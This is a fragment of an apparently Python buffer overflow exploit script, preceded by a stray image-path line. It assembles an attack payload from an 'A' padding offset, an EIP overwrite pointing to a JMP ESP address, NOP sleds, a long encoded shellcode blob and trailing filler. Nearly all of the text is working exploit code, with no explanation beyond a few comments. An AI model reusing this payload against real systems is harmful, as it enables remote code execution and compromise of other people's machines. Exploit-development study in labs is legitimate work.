 11 # Buffer overflow
12 offset = b"A" * 1040
13 eip = b"\x71\x1d\xd1\x65"  # Address to overwrite EIP (JMP ESP address)
14 pad1 = b"\x90" * 10
15 buf =  b""
16 buf += b"\xd9\xc9\xb8\xbc\x7b\xac\xce\xd9\x74\x24\xf4\x5f"
17 buf += b"\x33\xc9\xb1\x52\x31\x47\x19\x83\xef\xfc\x03\x47"
18 buf += b"\x15\x5e\x8e\x50\x26\x11\x71\xa9\xb7\x4d\x43\x7b"
19 buf += b"\xd3\x06\xf1\x4b\x95\xfd\x7d\xf9\xa9\x76\xd3\xea"
20 buf += b"\xbe\x3f\x9e\x34\xf0\xc0\x94\x4b\xda\x0f\x6b\x07"
21 buf += b"\x26\x0e\x17\x5a\x7b\xf0\x26\x95\x8e\xf1\x6f\x63"
22 buf += b"\xe4\x1e\x3d\xff\x54\xf0\x49\xbd\x64\xa7\x4c\x92"
23 buf += b"\x1e\x07\x37\x97\xe1\xf3\x8b\x96\x31\xab\x98\xc1"
24 buf += b"\x91\x4a\x4c\x7a\x99\x54\xf7\xb4\x6e\x58\xc6\xb9"
25 buf += b"\xc6\x2b\x1c\xcd\xd8\xfd\x6c\x11\x76\xc0\x40\x9c"
26 buf += b"\x86\x05\x66\x7f\xfd\x7d\x94\x02\x06\x46\xe6\xd8"
27 buf += b"\x83\x58\x40\xaa\x34\xbc\x70\x7f\xa2\x37\x7e\x34"
28 buf += b"\xa0\x1f\x63\xcb\x65\x14\x9f\x40\x88\xfa\x29\x12"
29 buf += b"\xaf\xde\x72\xc0\xce\x47\xdf\xa7\xef\x97\x87\x18"
30 buf += b"\x4a\xdc\x2a\x4e\xea\x1d\xb5\x6f\xb6\x89\x79\xa2"
31 buf += b"\x49\x49\x16\xb5\x3a\x7b\xb9\x6d\xd5\x37\x32\xa8"
32 buf += b"\x22\x38\x69\x0c\xbc\xc7\x92\x6d\x94\x03\xc6\x3d"
33 buf += b"\x8e\xa2\x67\xd6\x4e\x4b\xb2\x43\x44\xea\x6d\x76"
34 buf += b"\xa7\x66\x8f\x1c\x5a\x1e\x65\xef\x85\x3e\x86\x25"
35 buf += b"\xae\xd6\x7b\xc6\xf3\x9e\xf5\x20\x99\xce\x53\xfa"
36 buf += b"\x36\x2c\x80\x33\xa0\x4f\xe2\xb9\xee\xa0\x88\x9a"
37 buf += b"\xee\xbe\x92\x4d\x87\x09\x7b\x49\xa8\x8a\xa9\xfd"
38 buf += b"\x3e\x00\xbe\x39\x5e\x17\xeb\x69\x37\x8f\x61\xf8"
39 buf += b"\x7a\x2e\x75\xd1\xef\xb0\xe3\xde\xb9\xe7\x9b\xdc"
40 buf += b"\x9c\xcf\x03\x1e\xcb\x4c\x43\xe0\x8a\x7f\x3f\xd7"
41 buf += b"\x18\x3f\x57\x18\xcd\xbf\xa7\x4e\x87\xbf\xcf\x36"
42 buf += b"\xf3\xec\xea\x38\x2e\x81\xa6\xac\xd1\xf3\x1b\x66"
43 buf += b"\xba\xf9\x42\x40\x65\x02\xa1\xd2\x62\xfc\x34\xd2"
44 buf += b"\x93\x3f\xe1\x1a\xe6\x56\x31\x19\xf9\x1d\x14\x08"
45 buf += b"\x90\x5d\x0a\x4a\xb1"
46
47 pad2= b"\x90" * 10
48 pad3= b"C" * (1250 - len (offset + eip + pad1 + buf + pad2))
49